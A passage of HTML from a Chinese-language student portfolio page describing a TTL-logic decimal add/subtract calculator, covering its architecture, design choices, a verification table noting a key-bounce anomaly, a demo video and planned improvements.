          <p class="lead-paragraph">一般計算機把輸入、運算、記憶與顯示藏在單一晶片裡；本作品刻意只使用基本 TTL IC，讓每一段訊號都能沿著實際接線追蹤。</p>
          <div class="point-list">
            <article><span>Input</span><div><h3>十進位輸入編碼</h3><p>74148 負責 0–7，另以獨立輸入與邏輯閘補出 8、9，形成 D[3:0]。</p></div></article>
            <article><span>Compute</span><div><h3>同一資料路徑完成加減</h3><p>模式 M 同時控制四組 XOR 與 Cin，使 7483 在加法與二補數減法間切換。</p></div></article>
            <article><span>State</span><div><h3>結果回授形成連續運算</h3><p>計算結果寫入 D Flip-Flop 成為 Q[3:0]，再回到下一次運算的輸入端。</p></div></article>
            <article><span>Display</span><div><h3>BCD 修正後顯示十進位</h3><p>當結果超過 9，第二顆 7483 加入 0110，再分離 ONES 與 TENS 驅動七段顯示器。</p></div></article>
          </div>
        </div>
      </div>
    </section>

    <section id="architecture" class="section shell content-grid">
      <div class="sticky-heading">
        <p class="section-index">02</p>
        <h2>系統架構</h2>
      </div>
      <div class="content-body">
        <div class="flow-diagram" role="img" aria-label="十進位輸入經編碼、加減運算、暫存回授、BCD 修正後輸出至七段顯示器">
          <div><span>01</span><strong>Decimal input</strong><small>0–9 switches</small></div>
          <i aria-hidden="true">→</i>
          <div><span>02</span><strong>Encode</strong><small>D[3:0]</small></div>
          <i aria-hidden="true">→</i>
          <div><span>03</span><strong>Add / Sub</strong><small>R = Q + (D XOR M) + M</small></div>
          <i aria-hidden="true">→</i>
          <div><span>04</span><strong>Store &amp; feedback</strong><small>DFF · Q[4:0]</small></div>
          <i aria-hidden="true">→</i>
          <div><span>05</span><strong>BCD &amp; display</strong><small>ONES · TENS</small></div>
        </div>

        <figure class="wide-figure lightbox-target">
          <button type="button" data-lightbox="../../assets/images/calculator/system-overview.png" aria-label="放大完整電路圖">
            <img src="../../assets/images/calculator/system-overview.png" alt="十進位加減計算機完整電路圖" width="1131" height="588">
          </button>
          <figcaption>完整資料路徑：輸入編碼、算術、暫存、BCD 修正與顯示</figcaption>
        </figure>

        <div class="formula-grid">
          <article><p>加減資料路徑</p><code>R = Q + (D XOR M) + M</code><small>M=0 為加法；M=1 為二補數減法</small></article>
          <article><p>BCD 修正條件</p><code>K = Q4 OR (Q3 AND Q2) OR (Q3 AND Q1)</code><small>K=1 時，低四位加上 0110</small></article>
          <article><p>十位輸出</p><code>TENS = Q4 OR C_BCD</code><small>涵蓋 10–15 的修正進位與 16–19 的第五位</small></article>
        </div>
      </div>
    </section>

    <section class="section section-dark">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">03</p>
          <h2>關鍵設計決策</h2>
        </div>
        <div class="content-body">
          <div class="decision-grid">
            <article><span>01</span><h3>以 74148 替代十進位編碼器</h3><p>現有元件無 74147，因此使用 74148 處理 0–7，再用兩個輸入與邏輯閘擴充 8、9。</p></article>
            <article><span>02</span><h3>用 XOR 與 Cin 統一加減</h3><p>不建立兩套算術電路，由 M 同步反相輸入並補 1，讓同一顆 7483 完成兩種運算。</p></article>
            <article><span>03</span><h3>以 DFF 保存可延續狀態</h3><p>R 在 COMPUTE_CLK 邊緣寫入 Q；Q 回授後，電路從一次性組合運算提升為可連續操作的時序系統。</p></article>
            <article><span>04</span><h3>用第二顆 7483 完成 BCD 修正</h3><p>結果大於 9 時加入 6，讓低四位成為合法個位 BCD，同時產生十位資訊。</p></article>
            <article><span>05</span><h3>結果進入 16–19 時鎖定 Compute</h3><p>當 Q4=1 時停用 Compute 按鈕與計算時脈，避免後續運算只回授低四位 Q[3:0]，造成高位被截斷與顯示結果失真；鎖定期間綠色指示燈熄滅。</p></article>
          </div>
        </div>
      </div>
    </section>

    <section id="verification" class="section shell content-grid">
      <div class="sticky-heading">
        <p class="section-index">04</p>
        <h2>功能驗證紀錄</h2>
      </div>
      <div class="content-body">
        <p class="lead-paragraph">下表依 Demo 影片記錄連續操作中的目前值、輸入、模式及顯示結果，並將算術預期與實際觀察分開。第二步按下 Compute 時受機械按鍵彈跳影響，產生多個時脈邊緣，因此畫面由 4 顯示為 12；此筆不列為算術驗證通過。</p>
        <div class="table-wrap">
          <table>
            <thead><tr><th>步驟</th><th>目前值</th><th>輸入</th><th>模式</th><th>預期結果</th><th>影片觀察</th><th>LOCK</th><th>判定</th></tr></thead>
            <tbody>
              <tr><td>01</td><td>0</td><td>4</td><td>ADD</td><td>4</td><td><strong>4</strong></td><td>OFF</td><td><span class="status status-pass">一致</span></td></tr>
              <tr><td>02</td><td>4</td><td>4</td><td>ADD</td><td>8</td><td><strong>12</strong></td><td>OFF</td><td><span class="status status-anomaly">按鍵彈跳</span></td></tr>
              <tr><td>03</td><td>12</td><td>5</td><td>SUB</td><td>7</td><td><strong>7</strong></td><td>OFF</td><td><span class="status status-pass">一致</span></td></tr>
              <tr><td>04</td><td>7</td><td>3</td><td>SUB</td><td>4</td><td><strong>4</strong></td><td>OFF</td><td><span class="status status-pass">一致</span></td></tr>
              <tr><td>05</td><td>4</td><td>5</td><td>ADD</td><td>9</td><td><strong>9</strong></td><td>OFF</td><td><span class="status status-pass">一致</span></td></tr>
              <tr><td>06</td><td>9</td><td>6</td><td>ADD</td><td>15</td><td><strong>15</strong></td><td>OFF</td><td><span class="status status-pass">一致</span></td></tr>
              <tr><td>07</td><td>15</td><td>2</td><td>ADD</td><td>17</td><td><strong>17</strong></td><td>ON</td><td><span class="status status-pass">一致／鎖定</span></td></tr>
            </tbody>
          </table>
        </div>
        <p class="verification-note"><strong>按鍵彈跳紀錄：</strong>步驟 02 的算術預期為 8，但機械式 Compute 按鍵在一次操作中產生多個時脈邊緣，使輸入 4 被重複累加，影片觀察值因此為 12。這反映時脈輸入尚未加入去彈跳處理，而非將 12 視為正確的加法結果。</p>
      </div>
    </section>

    <section id="demo" class="section demo-section">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">Demo</p>
          <h2>實體原型操作展示</h2>
        </div>
        <div class="content-body">
          <div class="video-embed">
            <iframe
              src="https://www.youtube-nocookie.com/embed/2s_sQW-NP5s?rel=0"
              title="十進位加減計算機 Demo 影片"
              loading="lazy"
              referrerpolicy="strict-origin-when-cross-origin"
              allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"
              allowfullscreen></iframe>
          </div>
          <p class="video-fallback">若本機預覽無法載入播放器，可<a href="https://youtu.be/2s_sQW-NP5s" target="_blank" rel="noreferrer">前往 YouTube 觀看 Demo ↗</a></p>
          <div class="demo-notes">
            <article><span>01</span><div><h3>顯示範圍與鎖定機制</h3><p>操作序列最後由 15 加 2 得到 17；結果進入 16–19 後，LOCK 切換為 ON 並停止後續計算，避免只回授低四位所造成的高位截斷。</p></div></article>
            <article><span>02</span><div><h3>加減混合連續運算</h3><p>示範切換加法與減法模式，並由 D Flip-Flop 保存前一次結果，使下一次操作能在既有數值上繼續運算。</p></div></article>
          </div>
        </div>
      </div>
    </section>

    <section id="gallery" class="section section-tint">
      <div class="shell">
        <div class="section-heading">
          <div><p class="eyebrow">Design details</p><h2>電路圖面</h2></div>
          <p>點選圖面可放大檢視訊號與元件關係。</p>
        </div>
        <div class="gallery-grid">
          <figure class="lightbox-target"><button type="button" aria-label="放大十進位輸入編碼電路圖" data-lightbox="../../assets/images/calculator/input-encoder.png"><img src="../../assets/images/calculator/input-encoder.png" alt="0 至 9 十進位輸入與 74148 擴充編碼電路" width="680" height="460"></button><figcaption>十進位輸入與 74148 擴充編碼</figcaption></figure>
          <figure class="lightbox-target"><button type="button" aria-label="放大加減運算與暫存回授電路圖" data-lightbox="../../assets/images/calculator/arithmetic-memory.png"><img src="../../assets/images/calculator/arithmetic-memory.png" alt="7483 加減運算與 D Flip-Flop 暫存回授電路" width="1160" height="540"></button><figcaption>加減運算、暫存與結果回授</figcaption></figure>
          <figure class="lightbox-target"><button type="button" aria-label="放大 BCD 修正與七段顯示電路圖" data-lightbox="../../assets/images/calculator/bcd-display.png"><img src="../../assets/images/calculator/bcd-display.png" alt="BCD 加六修正與七段顯示電路" width="970" height="518"></button><figcaption>BCD 修正、個位與十位顯示</figcaption></figure>
          <figure class="lightbox-target photo-figure"><button type="button" aria-label="放大麵包板實作照片" data-lightbox="../../assets/images/calculator/breadboard-prototype.jpg"><img src="../../assets/images/calculator/breadboard-prototype.jpg" alt="計算機麵包板實作全景" width="1336" height="1536"></button><figcaption>麵包板實作全景</figcaption></figure>
        </div>
      </div>
    </section>

    <section class="section shell content-grid">
      <div class="sticky-heading">
        <p class="section-index">05</p>
        <h2>限制與下一步</h2>
      </div>
      <div class="content-body">
        <div class="limits-grid">
          <div><h3>目前限制</h3><ul><li>主要顯示範圍為 0–19，尚無負號與更高位數。</li><li>機械按鍵可能因彈跳造成多個時脈邊緣。</li></ul></div>
          <div><h3>預定改良</h3><ul><li>加入 RC 或 Schmitt trigger 去彈跳。</li><li>增加負值判斷、負號及溢位保護。</li><li>加入量測測試點並簡化跳線。</li><li>以 CPLD／FPGA 重現相同邏輯並比較時序與維護性。</li></ul></div>
        </div>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="shell footer-grid">
      <div><strong>莊旻芳</strong><p>資訊工程作品集</p></div>
      <p>十進位加減計算機 · 數位邏輯實作</p>
      <a href="../../index.html">返回作品集首頁</a>
    </div>
  </footer>

  <dialog class="lightbox" data-lightbox-dialog aria-label="圖片預覽">
    <button class="lightbox-close" type="button" data-lightbox-close aria-label="關閉圖片預覽">×</button>
    <img data-lightbox-image alt="放大圖片預覽">
  </dialog>
</body>
</html>
</file>



